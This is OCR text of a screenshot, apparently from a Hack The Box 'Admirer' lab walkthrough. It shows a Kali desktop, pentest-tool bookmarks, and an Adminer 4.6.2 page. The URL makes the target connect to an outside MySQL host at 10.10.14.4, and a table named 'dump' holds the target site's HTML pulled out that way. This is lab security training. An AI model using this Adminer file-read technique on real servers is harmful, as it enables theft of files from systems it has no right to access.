 Select: dump - 10.10.1...
[jarno@kali20202: ~]
jarno@kali20202: ~
~/Desktop/notes.txt •...
utility-scripts - File M...
13:12:06
Select: dump - 10.10.14.4 - Adminer - Mozilla Firefox
Hack The Box :: Admirer
Select: dump - 10.10.14.
Adminer - Database man
Adminer 4.6.2 - Google z
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.4&username=testuser&db=adminerdump&select=dump
Exploit-DB
Metasploit Pro
Hashes.org
CrackStation
Sn1per
PenTest.WS
pCloud
GTFOBins
WiFi PineApple
Pastebin
CyberChef
10 Minute Mail
PowerShell Empire
Have I Been Pwned
Hack The Box
Neo4j Browser
Language: English
MySQL » 10.10.14.4 » adminerdump » Select: dump
Logout
Adminer 4.6.2 4.7.8
Select: dump
DB: adminerdump
SQL command Import
Export Create table
select dump
Select data Show structure Alter table New item
Select Search Sort Limit Text length Action
50 100 Select
SELECT * FROM `dump` LIMIT 50 (0.208 s) Edit
Modify content
edit <!DOCTYPE HTML>
edit <!--
edit Multiverse by HTML5 UP
edit html5up.net | @ajlkn
edit Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
edit -->
edit <html>
edit <head>
edit <title>Admirer</title>
edit <meta charset="utf-8" />
edit <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
edit <link rel="stylesheet" href="assets/css/main.css" />
edit <noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
edit </head>
edit <body class="is-preload">
edit
edit <!-- Wrapper -->
edit <div id="wrapper">
edit
edit <!-- Header -->
edit <header id="header">
edit <h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
Page Whole result Modify Selected (0) Export (123)
1 2 3 123 rows Save Edit Clone Delete
JARNO BASELIER